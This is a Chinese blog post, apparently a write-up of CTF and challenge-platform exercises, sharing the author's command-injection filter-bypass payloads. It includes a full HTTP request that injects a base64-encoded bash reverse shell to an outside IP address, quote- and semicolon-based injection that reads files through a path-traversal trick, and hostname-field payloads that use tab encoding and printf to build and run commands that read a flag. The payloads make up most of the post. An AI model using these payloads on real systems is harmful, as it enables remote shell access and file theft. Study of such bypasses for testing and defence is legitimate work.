分享自己原创的命令执行绕过思路,欢迎交流~
一、某实战命令执行绕过
https://myblog-niudaii.vercel.app/post/%E4%B8%80%E6%AC%A1linux%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E7%BB%95%E8%BF%87/
二、阿波罗 OS 命令注入绕过挑战

利用单引号闭合,分号分隔命令,echo base64编码绕过
1
2
3
4
5
6
7
8
9
|

GET /exec?ip='%3b'echo'+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMjQuMjIwLjMxLjE4Ni8xMjM0IDA%2bJjEK|++'base64'+'-d'|+++'bash&token=510d02ee7afa2cd7df855ec7048bf6e0&cmd=&show=1 HTTP/1.1
Host: apollo.aliyundemo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: acw_tc=2f58917417070996728518942e026cf2775072fa61d6bc1baf2d8d6c3356c7
Upgrade-Insecure-Requests: 1
|
三、阿波罗 OS 命令注入绕过挑战

利用 diff 读取文件,../../ 不会拦截,../../../ 会被拦截,使用 ../../tmp/../../tmp/flag 绕过
1
2
3
4
5
6
7
8
9
|
GET /exec?ip='%3b'diff'+../../tmp/../../tmp/flag+'index.php&token=510d02ee7afa2cd7df855ec7048bf6e0&cmd=whoami&show=1 HTTP/1.1
Host: apollo.aliyundemo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: acw_tc=2f58917417070996728518942e026cf2775072fa61d6bc1baf2d8d6c3356c7
Upgrade-Insecure-Requests: 1
|
四、某线下 CTF 命令执行绕过

测试过滤了空格 echo < $ ’ " flag ? * | \ . 等,源码未知
思路利用 %09 绕过空格,printf xxx > 1 写入文件,bash 执行
1
2
3
4
5
6
|
hostname=127.0.0.1;printf%09{ca>4;
hostname=127.0.0.1;printf%09t>>4;
hostname=127.0.0.1;printf%09,>>4;
hostname=127.0.0.1;printf%09fla>>4;
hostname=127.0.0.1;printf%09g}>>4;
hostname=127.0.0.1;bash%094;
|
 其他方法
其他方法
1
2
|
hostname=0;nl%09/fl``ag
hostname=0;od%09/fla[a-z]
|



 其他方法
其他方法